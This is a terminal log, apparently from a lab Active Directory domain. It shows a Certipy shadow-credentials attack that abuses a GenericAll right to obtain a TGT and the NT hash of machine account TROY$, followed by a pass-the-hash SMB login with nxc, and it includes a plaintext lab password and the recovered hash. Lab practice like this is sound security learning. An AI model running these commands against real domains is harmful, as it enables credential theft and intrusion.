 → genericall certipy-ad shadow auto -username irem@lab.local -password princess -account TROY$ -dc-ip 192.168.1.10
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'TROY$'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '71118237-90fd-bfd6-218f-5cede9a9c17e'
[*] Adding Key Credential with device ID '71118237-90fd-bfd6-218f-5cede9a9c17e' to the Key Credentials for 'TROY$'
[*] Successfully added Key Credential with device ID '71118237-90fd-bfd6-218f-5cede9a9c17e' to the Key Credentials for 'TROY$'
[*] Authenticating as 'TROY$' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'troy$@lab.local'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'troy.ccache'
[*] Wrote credential cache to 'troy.ccache'
[*] Trying to retrieve NT hash for 'troy$'
[*] Restoring the old Key Credentials for 'TROY$'
[*] Successfully restored the old Key Credentials for 'TROY$'
[*] NT hash for 'TROY$': 784dea15d79c7a0201fd133cdf2c9f80
→ genericall nxc smb 192.168.1.10 -u TROY$ -H 784dea15d79c7a0201fd133cdf2c9f80
SMB 192.168.1.10 445 VALENOR-DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:VALENOR-DC01) (domain:lab.local) (signing:True) (SMBv1
SMB 192.168.1.10 445 VALENOR-DC01 [+] lab.local\TROY$:784dea15d79c7a0201fd133cdf2c9f80
→ genericall